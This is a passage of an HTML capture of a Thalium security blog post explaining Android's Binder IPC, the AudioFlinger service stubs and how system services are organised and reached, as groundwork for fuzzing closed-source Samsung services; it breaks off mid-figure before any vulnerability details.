

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.thalium.re/posts/fuzzing-samsung-system-services/
body_size: 26599
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><meta name=author content><meta name=description content="Thalium blog."><meta name=keywords content="blog,tech"><meta name=viewport content="width=device-width,minimum-scale=1,initial-scale=1"><meta name=generator content="Hugo 0.154.5"><link rel=canonical href=/posts/fuzzing-samsung-system-services/><meta property="og:url" content="/posts/fuzzing-samsung-system-services/"><meta property="og:site_name" content="THALIUM"><meta property="og:title" content="The Fuzzing Guide to the Galaxy: An Attempt with Android System Services"><meta property="og:description" content="Although the Android base is open source, many different constructors customize it with their own UIs and APIs. All these additions represent an extra attack surface that can change from one phone model to another. We tried to automatically fuzz the closed-source system services powering these modifications, discovering CVE-2022-39907 and CVE-2022-39908 along the way."><meta property="og:locale" content="en_us"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2023-04-20T00:00:00+00:00"><meta property="article:modified_time" content="2023-04-20T00:00:00+00:00"><meta property="article:tag" content="Android"><meta property="article:tag" content="CVE"><meta property="article:tag" content="Fuzzing"><meta property="article:tag" content="Vulnerability Research"><meta name=twitter:card content="summary"><meta name=twitter:title content="The Fuzzing Guide to the Galaxy: An Attempt with Android System Services"><meta name=twitter:description content="Although the Android base is open source, many different constructors customize it with their own UIs and APIs. All these additions represent an extra attack surface that can change from one phone model to another. We tried to automatically fuzz the closed-source system services powering these modifications, discovering CVE-2022-39907 and CVE-2022-39908 along the way."><meta itemprop=name content="The Fuzzing Guide to the Galaxy: An Attempt with Android System Services"><meta itemprop=description content="Although the Android base is open source, many different constructors customize it with their own UIs and APIs. All these additions represent an extra attack surface that can change from one phone model to another. We tried to automatically fuzz the closed-source system services powering these modifications, discovering CVE-2022-39907 and CVE-2022-39908 along the way."><meta itemprop=datePublished content="2023-04-20T00:00:00+00:00"><meta itemprop=dateModified content="2023-04-20T00:00:00+00:00"><meta itemprop=wordCount content="8729"><meta itemprop=keywords content="Android,CVE,Fuzzing,Vulnerability Research"><link rel=stylesheet href=/css/layout.css><link rel=stylesheet href=/css/default-dark.css><link rel=icon href=/favicon.ico><title>The Fuzzing Guide to the Galaxy: An Attempt with Android System Services</title><script>MathJax={tex:{inlineMath:[["∳","∳"]],displayMath:[["∳∳","∳∳"]],processEscapes:!0},svg:{fontCache:"global"}}</script><script type=text/javascript id=MathJax-script async src=https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-svg.js></script></head><body><div class=main><header><div class=header-bar><nav><div class=siteTitle><a href=/><img src=/shard_only_no_background.png></img>
<span>THALIUM</span></a></div><div class=nav-item-title><a class=nav-item href=/posts/>Posts</a></div><div class=nav-item-title><a class=nav-item href=/joinus/>Join Us</a></div><div class=nav-item-title><a class=nav-item href=/about/>About</a></div></nav></div></header><article class=post><h1 class=title>The Fuzzing Guide to the Galaxy: An Attempt with Android System Services</h1><div class=content><h2 id=table-of-contents>Table of Contents</h2><ul><li><a href=#introduction>Introduction</a></li><li><a href=#system-services-on-android>System Services on Android</a><ul><li><a href=#the-binder>The Binder</a></li><li><a href=#example-of-the-audioflinger>Example of the AudioFlinger</a><ul><li><a href=#the-interface-definition>The Interface Definition</a></li><li><a href=#the-client-stub>The Client Stub</a></li><li><a href=#the-server-stub>The Server Stub</a></li><li><a href=#the-actual-service-logic>The Actual Service Logic</a></li><li><a href=#the-potential>The Potential</a></li></ul></li></ul></li><li><a href=#looking-for-a-good-attack-surface>Looking for a Good Attack Surface</a><ul><li><a href=#who>Who</a></li><li><a href=#where>Where</a></li><li><a href=#what>What</a></li></ul></li><li><a href=#approach>Approach</a><ul><li><a href=#a-review-of-existing-fuzzers>A Review of Existing Fuzzers</a></li><li><a href=#building-the-analysis>Building the Analysis</a><ul><li><a href=#the-1st-module-dynamic-search>The 1st module: Dynamic Search</a></li><li><a href=#the-2nd-module-symbolic-execution>The 2nd module: Symbolic Execution</a></li></ul></li></ul></li><li><a href=#to-the-galaxy-and-beyond>To the Galaxy, and Beyond</a><ul><li><a href=#cve-2022-39907>CVE-2022-39907</a></li><li><a href=#cve-2022-39908>CVE-2022-39908</a></li><li><a href=#responsible-disclosure>Responsible Disclosure</a></li></ul></li><li><a href=#conclusion>Conclusion</a></li></ul><h1 id=introduction>Introduction</h1><p><strong>Android</strong> is the leading OS on the international smartphone market. Its base is open source, however each manufacturer is free to apply their own customizations to it. All these additions represent an extra attack surface that can change from one phone model to another.</p><p>During my internship at <em>Thalium</em>, I looked for an efficient way to seek for vulnerabilities in highly privileged processes in Android. To that effect, I studied <strong>Binder</strong>, Android&rsquo;s <em>Inter Process Communication</em> (IPC) mechanism. It is the medium used to access <strong>system services</strong>, which are often hosted in privileged processes. It also provides a unified interface, which can therefore be conveniently used for vulnerability research through fuzzing.</p><p>Due to the sheer amount of system services on a typical phone, my goal was refined to be more specific, and I tried to specifically fuzz the closed-source native services. Those are precisely the ones added or modified by smartphone constructors. The starting point of my approach was a publication entitled <em>"<a href=https://www.usenix.org/conference/usenixsecurity20/presentation/liu>FANS: Fuzzing Android Native System Services via Automated Interface Analysis</a>"</em>, presented at <em>USENIX Security &lsquo;20</em>. It introduced FANS, an analyzer and fuzzer achieving very good results when dealing with open-source native services. I tried to adapt FANS to my target, replacing its code-driven analysis by a binary-based one.</p><p>Because knowing the ins and outs of service implementation on Android was of huge help to me, a large part of this blog post is devoted to it. I will also present a few existing fuzzers and explain why adapting FANS to binary code is an interesting idea.</p><p>The proposed method was tested on a <em>Samsung Galaxy J6</em> and led to the discovery of <a href=https://nvd.nist.gov/vuln/detail/CVE-2022-39907><code>CVE-2022-39907</code></a> and <a href=https://nvd.nist.gov/vuln/detail/CVE-2022-39908><code>CVE-2022-39908</code></a>. The end of this article is dedicated to these results.</p><h1 id=system-services-on-android>System Services on Android</h1><p>The aim of this section is to detail the architecture of a typical Android service. If you&rsquo;re already familiar with the subject you might want to <a href=#looking-for-a-good-attack-surface>skip it</a>.</p><p>All the service logic in Android comes from one principle: isolation between processes is quite strongly enforced. It is backed by many existing Linux-kernel mechanisms that are not always used in other distributions, namely users, groups, POSIX capabilities and <a href=https://source.android.com/docs/security/features/selinux>SELinux</a>. For example, an unprivileged app has no access to the drivers, yet still requires hardware or system support for most of the classic smartphone uses! An example we will study more later is the need to handle basic sound-playing tasks.</p><p>Like for many operating systems, the Android team engineered a dedicated mechanism to handle services. It is named <strong>Binder</strong>. With its support, the services can be seen as bucks of <em>Inter-Process Communications</em> (IPC) exposed by privileged processes. If you have already developed for Android, then you have used this feature through the <a href=https://developer.android.com/guide/platform>Android Framework</a>, which is actually partly the system services, disguised under the cloak of a convenient and standardized API.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/architecture_simple.png target=_blank><img src=/posts/img/samsung-system-services/architecture_simple.png alt="A simple architectural view of Android"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>Binder is a common interface between many kinds of processes that may live in different SELinux Domains.</figcaption></figure></p><h2 id=the-binder>The Binder</h2><p>The IPCs for the system services work through Binder with a very standardized procedure:</p><ul><li>Each call is labelled as a <strong>transaction</strong>, identified by a number inside a group termed an <strong>interface</strong>.</li><li>During a transaction, the queried process can be viewed as a server. It has previously registered a <strong>node</strong> for each instance of any interface it exposes. On the other side, the calling process can be viewed as a client. It has obtained a <strong>reference</strong> on the target node beforehand.</li><li>The content of a transaction is marshalled into a <a href=https://developer.android.com/reference/android/os/Parcel><strong>Parcel</strong></a>. This means that in the client process, the transaction call is preceded by some serialization code. On the contrary, the server process starts its part of the transaction with deserialization.</li></ul><p>So how does this all work in practice? This Binder mechanism is actually enabled by both stubs (in user-space) and a driver (in kernel-space). The stubs handle the communication and serialization tasks in both the client & server, while the job of the driver is mainly twofold:</p><ul><li>It enables the transmissions between processes. Each of them interacts with a pseudo-device, usually <code>/dev/binder</code>, which is accessible within their isolation bounds.</li><li>It does some bookkeeping of the nodes and references we evoked, for each process.</li></ul><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/ipc.png target=_blank><img src=/posts/img/samsung-system-services/ipc.png alt="A service IPC"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>Cross-boundary communication between processes, going through the Binder driver.</figcaption></figure></p><p>From this perspective, it seems that Binder could be a handy point of access to fuzz various system services at once. Investigating its inner workings and ensuring it is secure would be another interesting approach (and it was indeed studied before by others). Here, our goal is to play with the system services only, thus we assume Binder is secure and leave it out-of-scope.</p><h2 id=example-of-the-audioflinger>Example of the AudioFlinger</h2><p>Now that we have an idea of how the Binder works, we shall move on to the implementation of a service. A developer that wants to expose one has to spawn a few classes that are backed by multiple parent classes from the <strong>libbinder</strong> library. Inheriting these will add the standard Binder stubs to the newly written service. Let&rsquo;s follow an example from the <code>IAudioFlinger</code> interface (an audio service that can be seen as the equivalent of <code>pulseaudio</code> from desktop Linux), to understand the purpose of these classes. We will observe the <code>masterMute()</code> transaction, which solely returns a boolean indicating whether the master audio is muted.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/implementation.png target=_blank><img src=/posts/img/samsung-system-services/implementation.png alt="An implementation of the Audio Flinger"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>The different classes composing the Audio Flinger (in italic), and their parents from <code>libbinder</code>.<br>Note that in order to handle the service node/reference behavior, the interfaces are built on top of the Android smart pointer mechanism, thanks to the <code>RefBase</code> class.</figcaption></figure></p><h3 id=the-interface-definition>The Interface Definition</h3><p>The interface <code>IAudioFlinger</code> is an abstract class defining the available transactions, solely <code>masterMute()</code> in the present case. It is the only class a normal client should be directly manipulating. Its design is intended to allow the same usage from within the service host process and any other process: the exposed virtual function <code>IAudioFlinger::masterMute()</code> will directly be derived as the service <code>AudioFlinger::masterMute()</code> on the host process, skipping the Binder communications. On any other process it will instead be derived as the appropriate stub <code>BpAudioFlinger::masterMute()</code>. This behaviour is very useful since it is classic to regroup many services in a same process for performance and convenience, but the bundling usually varies from one model of smartphone to another.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#75715e>// IAudioFlinger.h
</span></span></span><span style=display:flex><span><span style=color:#66d9ef>class</span> <span style=color:#a6e22e>IAudioFlinger</span> <span style=color:#f92672>:</span> <span style=color:#66d9ef>public</span> IInterface
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>public</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>    DECLARE_META_INTERFACE(AudioFlinger);
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Virtual declaration of the transaction
</span></span></span><span style=display:flex><span>    <span style=color:#66d9ef>virtual</span> <span style=color:#66d9ef>bool</span> <span style=color:#a6e22e>masterMute</span>() <span style=color:#66d9ef>const</span> <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>;
</span></span><span style=display:flex><span>    <span style=color:#75715e>// [...]
</span></span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>Each interface also has an identifier, known as the <strong>interface descriptor</strong>. Here it&rsquo;s <code>android.media.IAudioFlinger</code>. It is commonly used as the first argument for each transaction of the designated interface.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#75715e>// IAudioFlinger.cpp
</span></span></span><span style=display:flex><span>IMPLEMENT_META_INTERFACE(
</span></span><span style=display:flex><span>  AudioFlinger,
</span></span><span style=display:flex><span>  <span style=color:#e6db74>&#34;android.media.IAudioFlinger&#34;</span>
</span></span><span style=display:flex><span>);
</span></span></code></pre></div><h3 id=the-client-stub>The Client Stub</h3><p>The client stub <code>BpAudioFlinger</code> - where <code>Bp</code> stands for Binder proxy - starts by serializing the transaction input data (only the interface descriptor in our case) into the <code>data</code> Parcel. A reference to the remote service node must already be owned by the current process. It is retrieved via <code>remote()</code> and used to perform the service call. The chosen transaction is indicated by its number in the interface (here, <code>MASTER_MUTE</code>). The <code>transact()</code> function handles the low-level interactions with the Binder driver and ends synchronously after the server process executed the transaction. Finally, the output data is deserialized from the <code>reply</code> Parcel.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#75715e>// IAudioFlinger.cpp
</span></span></span><span style=display:flex><span><span style=color:#66d9ef>class</span> <span style=color:#a6e22e>BpAudioFlinger</span> <span style=color:#f92672>:</span> <span style=color:#66d9ef>public</span> BpInterface<span style=color:#f92672>&lt;</span>IAudioFlinger<span style=color:#f92672>&gt;</span>
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>public</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>virtual</span> <span style=color:#66d9ef>bool</span> masterMute() <span style=color:#66d9ef>const</span>
</span></span><span style=display:flex><span>    {
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Parcels for marshalling the arguments and the responses
</span></span></span><span style=display:flex><span>      Parcel data, reply;
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Serialization of the transaction argument
</span></span></span><span style=display:flex><span>      <span style=color:#75715e>// (Here only the interface descriptor)
</span></span></span><span style=display:flex><span>      data.writeInterfaceToken(IAudioFlinger<span style=color:#f92672>::</span>getInterfaceDescriptor());
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Reference retrieving and remote call with the transaction code
</span></span></span><span style=display:flex><span>      remote()<span style=color:#f92672>-&gt;</span>transact(MASTER_MUTE, data, <span style=color:#f92672>&amp;</span>reply);
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Deserialization of the response
</span></span></span><span style=display:flex><span>      <span style=color:#66d9ef>return</span> reply.readInt32();
</span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>    <span style=color:#75715e>// [...]
</span></span></span><span style=display:flex><span>}
</span></span></code></pre></div><h3 id=the-server-stub>The Server Stub</h3><p>The server stub <code>BnAudioFlinger</code> - where <code>Bn</code> stands for Binder native - is made of the <code>onTransact()</code> member function. It is automatically started by the Binder driver after a client calls <code>transact()</code>. For this purpose, the Binder maintains a <strong>thread pool</strong> on each process that host services. This function has a big <code>switch</code> structure in order to handle every possible transaction code. For each of them, it deserializes the input data, calls the service and serializes the response. It also often performs various sanity checks on the input data format. In the instance below, <code>CHECK_INTERFACE</code> is a macro hiding the deserialization and verification of the descriptor. Then, <code>IAudioFlinger:masterMute()</code> is used to call the service. It returns an <code>int32_t</code> indicating if the master audio is muted, which is finally serialized in the reply parcel. The transaction ends on the server part by returning a status code.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#75715e>// IAudioFlinger.cpp
</span></span></span><span style=display:flex><span>status_t BnAudioFlinger<span style=color:#f92672>::</span>onTransact(
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> code, <span style=color:#66d9ef>const</span> Parcel<span style=color:#f92672>&amp;</span> data, Parcel<span style=color:#f92672>*</span> reply, <span style=color:#66d9ef>uint32_t</span> flags)
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>switch</span> (code) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Switch on transaction code
</span></span></span><span style=display:flex><span>    <span style=color:#66d9ef>case</span> MASTER_MUTE: {
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Deserialization of the argument and checks
</span></span></span><span style=display:flex><span>      CHECK_INTERFACE(IAudioFlinger, data, reply);
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Service call and serialization of the response
</span></span></span><span style=display:flex><span>      reply<span style=color:#f92672>-&gt;</span>writeInt32( masterMute() );
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Status code
</span></span></span><span style=display:flex><span>      <span style=color:#66d9ef>return</span> NO_ERROR;
</span></span><span style=display:flex><span>    } <span style=color:#66d9ef>break</span>;
</span></span><span style=display:flex><span>    <span style=color:#75715e>// [...]
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><h3 id=the-actual-service-logic>The Actual Service Logic</h3><p>The real implementation for the service features lies in the service class <code>AudioFlinger</code>. Since <code>AudioFlinger</code> notably inherits code from <code>IAudioFlinger</code>, in practice the host process only has to start an instance of <code>AudioFlinger</code>.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#75715e>// AudioFlinger.cpp
</span></span></span><span style=display:flex><span><span style=color:#66d9ef>bool</span> AudioFlinger<span style=color:#f92672>::</span>masterMute() <span style=color:#66d9ef>const</span>
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>  Mutex<span style=color:#f92672>::</span>Autolock _l(mLock);
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>return</span> <span style=color:#a6e22e>masterMute_l</span>();
</span></span><span style=display:flex><span>}
</span></span><span style=display:flex><span><span style=color:#66d9ef>bool</span> AudioFlinger<span style=color:#f92672>::</span>masterMute_l() <span style=color:#66d9ef>const</span>
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Here the service only has to return information about its internal state
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>return</span> mMasterMute;
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><h3 id=the-potential>The Potential</h3><p>So why did we go through all this lengthy explanation? As illustrated below, we learned that a typical service call will go through a series of formalized steps&mldr; <strong>and all these form an outstanding opportunity to gather info</strong>! We can get the arguments, the serialization format and the conditions of each transaction to be fuzzed. Plus, due to the very deterministic aspect of the Binder stubs, it is easier to perform a static analysis, and consequently we can consider automating such an analysis at the scale of all the different system services.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/call.png target=_blank><img src=/posts/img/samsung-system-services/call.png alt="A call to masterMute()"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>The <code>masterMute()</code> transaction going through the standard Binder stubs.</figcaption></figure></p><p>Depending on the desired approach, one can choose to manipulate any of the introduced classes:</p><ul><li>The interface is easy to use and its study provides the most high-level information such as the type of each transaction parameter.</li><li>The investigation of the client and server (de-)serialization stubs informs about the fine-grained data types that are manipulated by the Binder. In addition, the server part provides some constraints that are enforced on the parameters.</li><li>When feasible, directly analyzing the service will produce the most precise results. Yet it is a harder task, since its code is not standardized.</li></ul><h1 id=looking-for-a-good-attack-surface>Looking for a Good Attack Surface</h1><p>At this point, we have identified a way to gather format information (the consistent stubs) and a common entry point (the Binder). However, system services &ldquo;in the wild&rdquo; are not that uniform, and since the subtle differences introduce difficulties for fuzzing, it would be better to know them in order to fuzz them in a &ldquo;clever&rdquo; way.</p><p>The services especially tend to diverge in:</p><ul><li>Who they are: how they are implemented and organized.</li><li>Where to access them: how to acquire a <em>Binder</em> reference to interact with them.</li><li>What they manipulate: whether they need specific arguments and how to get them.</li></ul><p>In this section we&rsquo;re going through a panorama of the disparities along these 3 axes!</p><h2 id=who>Who</h2><p>The services are not all built the same way.</p><p>Their first point of difference is their origin:</p><ul><li>The vast majority comes from the Android base, <a href=https://source.android.com><em>Android Open Source Platform</em> (AOSP)</a>, therefore their code is freely available.</li><li>Some are customizations added by the constructors, and are usually closed-source.</li><li>Some are originally from AOSP, but were modified by the constructor. Generally, they are extended with new transactions, which like fully new services, are closed-source.</li><li>Developers also have the ability to push services within their apps. In this case, we won&rsquo;t talk about <em>system</em> services but they are nonetheless built and made available with similar methods.</li></ul><p>The second point is the variety of languages used to program the services. Plus, the interface and stubs presented in the previous section are not always written &ldquo;by hand&rdquo;. Android has its own <em>Interface Definition Language</em> (IDL), surprisingly named AIDL for <em>Android IDL</em>! Developers can use it to describe a service and its transaction, then the code is automatically generated through the backend of their language of choice. To this day, there are:</p><ul><li>2 C++ backends: one for AOSP/system and one for <a href=https://developer.android.com/><em>Native Development Kit</em> (NDK)</a>/app services.</li><li>A Java backend.</li><li><a href=https://security.googleblog.com/2021/04/rust-in-android-platform.html>Since Snow Cone</a>, a Rust backend.</li></ul><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/aidl.png target=_blank><img src=/posts/img/samsung-system-services/aidl.png alt="An AIDL implementation of the Audio Flinger"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>The Binder stub classes of the Audio Flinger could have been generated through AIDL.</figcaption></figure></p><p>Some static analysis methods take advantage of the source code, and naturally won&rsquo;t be universally applicable here.</p><p>These two points also introduce another difficulty by impacting the location of the files for a given service. They are indeed dispersed amid the AOSP source, among the build files (for the classes generated with AIDL), and in the compiled libraries. Android possesses a complex build system and directory tree, and the code for the various services can be all over the place. Sometimes a service is also duplicated for use in several languages (or accompanied by a <em>Java Native Interface</em> (JNI) bridge for that purpose). Therefore if we want to gather format information from these files, it is first necessary to have a method to find them!</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/files.png target=_blank><img src=/posts/img/samsung-system-services/files.png alt="An overview of AppOpsService files"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em><code>AppOpsService</code> is a good example of a system service with scattered files.<br>The service logic is implemented in <code>AppOpsService.java</code>, it has a C++ interface with <code>IAppOpsService.cpp</code>, but also a Java one <code>IAppOpsService.java</code>. The latter is generated automatically from <code>IAppOpsService.aidl</code>.</figcaption></figure></p><h2 id=where>Where</h2><p>In order to fuzz a service, you need to be able to call this service. Yet as detailed above, you need to get an interface reference beforehand.</p><p>The first thing to know is that it is possible to pass references to services alongside marshalled data in a Parcel. This means the usual way to retrieve a reference is simply to get it through the response of another transaction! Nice, now this is a Chicken-and-Egg problem&mldr; Luckily, to start the chain, there is a special system service called the <code>ServiceManager</code>, and every process automatically possesses a reference on it. Other services can register so that any process can ask the <code>ServiceManager</code> for a reference to them. The involved process is illustrated below. Such services are therefore easily available and we can refer to them as <strong>top level services</strong>.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/ref_1.png target=_blank><img src=/posts/img/samsung-system-services/ref_1.png alt="Communication with a top level service - Step 1"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>1 - Using the transactions exposed by the <code>ServiceManager</code>, the top level service <code>MyService</code> can register by offering a reference to itself as an argument.</figcaption></figure><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/ref_2.png target=_blank><img src=/posts/img/samsung-system-services/ref_2.png alt="Communication with a top level service - Step 2"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>2 - The <code>ServiceManager</code> keeps the reference to <code>MyService</code>, through another transaction a client is able to get it as a response.</figcaption></figure><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/ref_3.png target=_blank><img src=/posts/img/samsung-system-services/ref_3.png alt="Communication with a top level service - Step 3"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>3 - Now that both processes have matching node and reference, it is possible for the client to call the instance <code>MyService</code> hosted in this particular server.</figcaption></figure></p><p>On the opposite, there are <strong>nested services</strong> which do not register themselves to the <code>ServiceManager</code>. It may be possible to get a handle on them by talking to some top level service. And the chain goes on, onto <em>deeper</em> services. The services that can be bundled within apps are an example of such nested services: they are registered to the <code>ActivityManager</code> which is itself a top level service.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/app.png target=_blank><img src=/posts/img/samsung-system-services/app.png alt="Communication with an app service"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>Two preparative steps are required to start a transaction with an app service.</figcaption></figure></p><p>The second thing is that sometimes services are not even initially accessible! This is actually quite a mess, and may happen because:</p><ul><li>Some are launched on-demand by calling a transaction in another service. It can be the case even for some top level services.</li><li>Some are mass-created by their parent service. For example the <code>AudioFlinger</code> has a <code>createTrack()</code> transaction which will create a new <code>AudioTrack</code> service for each track.</li><li>Some services are only meant to be hosted by a process client to another service. This is the Binder way to create a listener or a callback.</li></ul><p>The third thing is that there are, in fact, several instances of the Binder in a typical Android device&mldr; It is the result of <em>project Treble</em>, a major Android update which introduced deep changes in the architecture of the OS since Oreo. The new architecture looks like this:</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/architecture_treble.png target=_blank><img src=/posts/img/samsung-system-services/architecture_treble.png alt="An architectural view of Android since Treble"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>More SELinux and more Binder, Yeah!</figcaption></figure></p><p><a href=https://android-developers.googleblog.com/2017/05/here-comes-treble-modular-base-for.html>The goal of Treble</a> was to make it easier for manufacturers to update Android, by making the system services hardware-agnostic and accordingly not directly interacting with drivers anymore. It introduced a new kind of &ldquo;service&rdquo; to deal with the drivers, the <em>Hardware Abstraction Layers</em> (HAL). They are provided by the constructors, and they expose a more constant interface than the &ldquo;classic&rdquo; services, so that all the upper layer of Android could be replaced without the need to rework the HALs and drivers. To enable all the new communications the Binder is now instanced many times in dedicated pseudo-devices, each with its own <code>ServiceManager</code> and its own set of services. The most common configuration involves 3 devices:</p><ul><li><code>/dev/binder</code> the &ldquo;classic&rdquo; Binder. It handles the communication between the apps, the app services and the system services.</li><li><code>/dev/vndbinder</code> the &ldquo;vendor&rdquo; Binder. It handles the communication between the HALs.</li><li><code>/dev/hwbinder</code> the &ldquo;hardware&rdquo; Binder. It handles the communication between the system services and the HALs. Its implementation differs a little from the other two.</li></ul><p>However it is still possible (and done in practice) for the manufacturers to add and modify the system services, for example in order to make a special feature of their camera available to any app.</p><p>Since an unprivileged process will usually interact only with <code>/dev/binder</code>, we left the other binders out-of-scope for this article.</p><h2 id=what>What</h2><p>The Parcel format used by the Binder is used to transfer complex data.</p><p>The first complexity arises because it is a very simple format: all the types are encoded as raw data aligned on 4 bytes, without any indication or metadata. This is one of the reasons why each service must reimplement the (de-)serialization stubs: to read or write transaction data from a Parcel you need to know in advance the number, order and type of each recorded value. The same is true for a fuzzer sending Parcels to a service, so this is also the reason why it can prove hard to fuzz without a previous analysis!</p><p>The second complexity comes from the need for transactions to not only transfer basic low-level data, but also complex objects such as:</p><ul><li><em>File descriptors</em>. Binder intervenes so that they keep a meaning from one process to another.</li><li><em>Custom objects</em>. Those must be of a class defined as children of the <code>Parcelable</code> class or implementing the legacy <code>Flattenable</code>/<code>LightFlattenable</code> protocol. These classes expose standard functions that serialize these objects down into low-level elements. A potential analyzer may need to take this into account in order to recreate these custom objects when fuzzing.</li><li><em>Service references</em>, as previously discussed. There are deep dependencies between services, and a fuzzer may have to interact with other services or expose some itself before being able to call a transaction.</li></ul><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/dependencies.png target=_blank><img src=/posts/img/samsung-system-services/dependencies.png alt="Dependencies of IAudioFlinger"></a><figcaption 